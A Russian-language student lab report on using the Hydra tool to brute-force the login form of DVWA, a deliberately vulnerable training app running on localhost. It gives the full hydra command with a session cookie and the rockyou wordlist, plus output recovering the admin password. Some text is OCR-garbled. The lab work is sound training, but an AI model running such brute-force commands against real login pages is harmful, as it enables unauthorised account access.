Индивидуальный проект. Отчёт о выполнении №3 Информационная безопасность

Использование Hydra

Выполнил: Мальков Роман Сергеевич, НФИбд-02-21, 1032217048

Содержание

Цель работы	4
Использование Hydra	5
Заключение	8
Ссылки	9

Список иллюстраций

1	DVWA html	5
2	DVWA Cookies	6
3	Запрос	6
4	Получение пароля	7
5	Успешный ввод	7

Цель работы

Научиться пользоваться утилитой hydra.

Использование Hydra

Открываем DVWA, устанавливаем уровень сложности на low, и переходим в раздел Brute force, просматриваем код страницы. Это нужно для того чтобы определить ввод логина и пароля, для заполнения запроса при использовании hydra.




Рис. 1: DVWA html

Введем какой либо неверный логин и пароль, а затем перейдем в раздел Network для просомтра Cookies, чтобы определить код сессии. Это нужно для того чтобы hydra могла остаться в рамках одной сессии, иначе страница будет обновляться, что приведет к исчезнвоению строки он неверно введенном пароле, по которому hydra и определяет верность ввода.




Рис. 2: DVWA Cookies

Запрос выглядит следующим образом:




Рис. 3: Запрос

Где первым параметром дается ір адрес, второй параметр -l admin задает логин пользователя, чей пароль мы пытаемся подобрать, -P /usr/share/wordlists/rockyou.txt.gz набор

распространенных паролей, http-get-form запрос к серверу который определяется следующим оразом:

Путь к странице входа: /DVWA/valnirabilities/brute/

Тело ввода логина и пароля: username=USER &password=PASS &Login=Login

Сессия Cookie:H=Cookie:PHPSESSID=3107a2q12foefcv52e4mpfq8qa;security="low"

Текст информирующий о неверном вводе пароля: Username and/or password incorrect.

Выполняем команду, получаем пароль и проверяем

```
File Actions Edit View Help

(rsmaljkov@kali)=[~]

$ hydra 127.0.0.1 -l admin -P /usr/share/wordlists/rockyou.txt.gz http-get-
form "/DVWA/vulnerabilities/brute/:username-"USER"6password-"PASS"6login-logi
n:H=Cookie:PHPSESSID=3l07a2ql2foefcv52e4mpfq8qa;security=low:Username and/or
password incorrect."

Hydra v9.5 (c) 2023 by van Hauser/THC 6 David Maciejak - Please do not use in
nilitary or secret service organizations, or for illegal purposes (this is n
on-binding, these ** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-24 07:
31:56

[DATA] max 16 tasks per 1 server, overall 16 tasks, 14]44399 login tries (l:1
//p:14344399), -896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:use
rname-"USER"6password-"PASS"6login-login:H-Cookie:PHPSESSID-3l07a2ql2foefcv52
e4mpfq8qa;security-low:Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-24 07:
31:59

(rsmaljkov@kali)=[~]
```

Рис. 4: Получение пароля



Рис. 5: Успешный ввод

Заключение

Были полученны базовые навыки работы с утилитой hydra.

Ссылки

using Hydra on Login pages with a right method: dvwa training: https://medium.com/@hamidullahbayram/uhydra-on-login-pages-with-a-right-method-dvwa-training-1e85e8d4f5fd

DVWA Brute Force (Hydra): https://dmcxblue.net/2018/07/11/dvwa-brute-force-hydra/

 $Dictionary\ attack\ na\ formular Z\ HTTP\ POST\ z\ THC-Hydra:\ https://haker.edu.pl/2016/01/25/http-post-dictionary-attack-hydra/$